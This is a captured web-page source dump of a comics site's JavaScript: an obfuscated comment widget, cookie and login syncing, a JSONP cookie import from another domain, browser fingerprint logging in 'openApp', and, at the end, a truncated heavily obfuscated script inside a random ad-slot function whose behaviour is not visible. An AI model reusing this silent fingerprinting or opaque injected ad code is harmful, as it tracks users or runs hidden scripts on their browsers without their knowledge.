{_0x2795x4a[_0x5b9b[54]](_0x2795x4e);var _0x2795x51=_0x2795x4a[_0x5b9b[54]]();var _0x2795x50=_0x2795x51* _0x2795x4f;if(_0x2795x50> _0x2795x4d){console[_0x5b9b[22]](_0x5b9b[186]);_0x2795x4a[_0x5b9b[184]](_0x2795x4d);_0x2795x4a[_0x5b9b[54]](_0x2795x4d/ _0x2795x4f)}else {_0x2795x4a[_0x5b9b[184]](_0x2795x50)}}})})};var reply=function(_0x2795x3b,_0x2795x53,_0x2795x54,_0x2795x55){getCookie();if(!comInfo[_0x5b9b[51]]){alert(_0x5b9b[187]);return false};$(_0x5b9b[188])[_0x5b9b[72]]();var _0x2795x56=_0x5b9b[189];var _0x2795x57=$(_0x5b9b[190]);_0x2795x57[_0x5b9b[56]]();if(_0x2795x53!= 0){var _0x2795x58=_0x5b9b[0];if($(_0x2795x3b)[_0x5b9b[192]](_0x5b9b[191])){var _0x2795x59=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[196])[_0x5b9b[195]](_0x5b9b[194])[_0x5b9b[193]]();var _0x2795x5a=$(_0x2795x3b)[_0x5b9b[193]]()}else {var _0x2795x59=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[198])[_0x5b9b[193]]();var _0x2795x5a=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[200])[_0x5b9b[195]](_0x5b9b[199])[_0x5b9b[193]]()};_0x2795x58+= _0x5b9b[201]+ _0x2795x59+ _0x5b9b[202]+ _0x2795x5a+ _0x5b9b[133];$(_0x5b9b[204])[_0x5b9b[203]](_0x2795x58)};$(_0x5b9b[205])[_0x5b9b[58]]();$(_0x5b9b[207])[_0x5b9b[42]](_0x5b9b[206]);$(_0x5b9b[209])[_0x5b9b[42]](_0x5b9b[208]);$(_0x5b9b[211])[_0x5b9b[210]]();$(_0x5b9b[207])[_0x5b9b[60]](_0x5b9b[161],_0x2795x5b);function _0x2795x5b(){var _0x2795x5c=$(_0x5b9b[207])[_0x5b9b[42]]();var _0x2795x5d=encodeURIComponent($[_0x5b9b[214]]($(_0x5b9b[213])[_0x5b9b[212]]()));if(_0x2795x5d== _0x5b9b[0]){alert(_0x5b9b[215]);return false};$(_0x5b9b[207])[_0x5b9b[164]](_0x5b9b[161])[_0x5b9b[42]](_0x5b9b[216]);var _0x2795x5e=(_0x2795x53== 0)?0:_0x2795x53;var _0x2795x5f=(_0x2795x54== 0)?0:_0x2795x54;var _0x2795x60=(_0x2795x53== 0)?0:_0x2795x55;var _0x2795x40=$(_0x5b9b[217])[_0x5b9b[212]]();var _0x2795x1e=comicUrl+ _0x5b9b[62]+ obj_id+ _0x5b9b[218];var _0x2795x1d=_0x5b9b[219]+ comment_type+ _0x5b9b[0]+ _0x5b9b[220]+ obj_id+ _0x5b9b[221]+ comInfo[_0x5b9b[50]]+ _0x5b9b[222]+ _0x2795x5d+ _0x5b9b[223]+ _0x2795x5e+ _0x5b9b[224]+ _0x2795x5f+ _0x5b9b[225]+ _0x2795x60+ _0x5b9b[226]+ _0x5b9b[227]+ _0x2795x40;var _0x2795x26=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[228]];$(_0x5b9b[230])[_0x5b9b[58]]()[_0x5b9b[197]](_0x5b9b[229])[_0x5b9b[72]]();$(_0x5b9b[231])[_0x5b9b[212]](_0x5b9b[0]);upload_imgArr= [];$(_0x5b9b[213])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[232])[_0x5b9b[56]]();$(_0x5b9b[235])[_0x5b9b[58]]()[_0x5b9b[42]](_0x2795x20[_0x5b9b[233]]+ _0x5b9b[234]);setTimeout(function(){$(_0x5b9b[235])[_0x5b9b[56]]();_0x2795x57[_0x5b9b[58]]()},2000);addliBefore(_0x2795x20[_0x5b9b[66]][_0x5b9b[228]]);var _0x2795x61=$(_0x5b9b[70]);var _0x2795x62=parseInt(_0x2795x61[_0x5b9b[42]]());_0x2795x61[_0x5b9b[42]](_0x2795x62+ 1)}else {alert(_0x2795x20[_0x5b9b[233]]);$(_0x5b9b[207])[_0x5b9b[42]](_0x2795x5c);$(_0x5b9b[207])[_0x5b9b[60]](_0x5b9b[161],_0x2795x5b)}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x26)}$(_0x5b9b[239])[_0x5b9b[60]](_0x5b9b[161],function(){$(_0x5b9b[236])[_0x5b9b[164]](_0x5b9b[161]);$(_0x5b9b[237])[_0x5b9b[42]](_0x5b9b[101]);upload_imgArr= [];$(_0x5b9b[229])[_0x5b9b[72]]();$(_0x5b9b[230])[_0x5b9b[58]]();$(_0x5b9b[231])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[213])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[232])[_0x5b9b[56]]();_0x2795x56= _0x5b9b[238];_0x2795x57[_0x5b9b[58]]()})};var addliBefore=function(_0x2795x1d){var _0x2795x2d=_0x2795x1d[_0x5b9b[98]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[101];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[153]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[50]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x2d= _0x2795x31[0][_0x5b9b[98]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ 0+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[77])[_0x5b9b[203]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();fadeIn();autoHeight();$(_0x5b9b[242])[_0x5b9b[171]](1)[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":_0x5b9b[240]})};var agree=function(_0x2795x3b,_0x2795x65){var _0x2795x1e=comicUrl+ _0x5b9b[62]+ obj_id+ _0x5b9b[243];var _0x2795x1d=_0x5b9b[244]+ _0x2795x65+ _0x5b9b[0]+ _0x5b9b[219]+ comment_type+ _0x5b9b[0];var _0x2795x66=$(_0x2795x3b)[_0x5b9b[42]]();var _0x2795x26=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){$(_0x2795x3b)[_0x5b9b[42]](parseInt(_0x2795x66)+ parseInt(1));$(_0x2795x3b)[_0x5b9b[156]](_0x5b9b[246])[_0x5b9b[9]](_0x5b9b[245],_0x5b9b[0])}else {if(_0x2795x20[_0x5b9b[64]]== 700){$(_0x5b9b[235])[_0x5b9b[58]]()[_0x5b9b[42]](_0x2795x20[_0x5b9b[233]]);setTimeout(function(){$(_0x5b9b[235])[_0x5b9b[56]]()},2000)}}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x26)};function autoHeight(){$[_0x5b9b[15]]($(_0x5b9b[247]),function(){var _0x2795x68=$(this)[_0x5b9b[195]]()[_0x5b9b[7]];if(_0x2795x68== 3){$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[248])}else {if(_0x2795x68== 2){$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[249])}else {$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[250])}};var _0x2795x69=$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]]();var _0x2795x6a=$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[54]](_0x2795x69)});$[_0x5b9b[15]]($(_0x5b9b[251]),function(){var _0x2795x6b=$(this)[_0x5b9b[54]]();var _0x2795x6c=$(this)[_0x5b9b[184]]();if(_0x2795x6c> _0x2795x6b){$(this)[_0x5b9b[54]](_0x5b9b[252])}else {$(this)[_0x5b9b[184]](_0x5b9b[252])}})}function width(){var _0x2795x6e=$(window)[_0x5b9b[184]]();var _0x2795x6f=_0x2795x6e- 112;var _0x2795x70=_0x2795x6e- 80;$(_0x5b9b[253])[_0x5b9b[184]](_0x2795x6f);$(_0x5b9b[241])[_0x5b9b[184]](_0x2795x70)}function del_line(){$(_0x5b9b[254])[_0x5b9b[157]]()[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":0});$(_0x5b9b[242])[_0x5b9b[157]]()[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":0})}function opentext(_0x2795x3b){$(_0x2795x3b)[_0x5b9b[56]]()[_0x5b9b[197]](_0x5b9b[256])[_0x5b9b[154]](_0x5b9b[255])}function moreLou(_0x2795x3b){$(_0x2795x3b)[_0x5b9b[56]]()[_0x5b9b[197]](_0x5b9b[257])[_0x5b9b[58]]();autoHeight()}function more_click(){$(_0x5b9b[75])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[258]+ static_domain+ _0x5b9b[259])[_0x5b9b[164]](_0x5b9b[161]);allComment()}$(_0x5b9b[253])[_0x5b9b[60]](_0x5b9b[161],function(){reply(this,0,0,0);$(_0x5b9b[207])[_0x5b9b[42]](_0x5b9b[260]);$(_0x5b9b[209])[_0x5b9b[42]](_0x5b9b[261])});$(_0x5b9b[263])[_0x5b9b[60]](_0x5b9b[210],function(){$(_0x5b9b[262])[_0x5b9b[56]]()});$(_0x5b9b[262])[_0x5b9b[60]](_0x5b9b[161],function(){$(this)[_0x5b9b[56]]();$(_0x5b9b[263])[_0x5b9b[210]]()});$(_0x5b9b[263])[_0x5b9b[60]](_0x5b9b[264],function(){var _0x2795x75=$(_0x5b9b[263])[_0x5b9b[212]]()[_0x5b9b[7]];$(_0x5b9b[265])[_0x5b9b[42]](_0x2795x75)});$(_0x5b9b[267])[_0x5b9b[28]](_0x5b9b[266]);getCookie();width()}

--- FILE ---
content_type: application/javascript
request_url: https://www.xetoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19679
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hsbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const 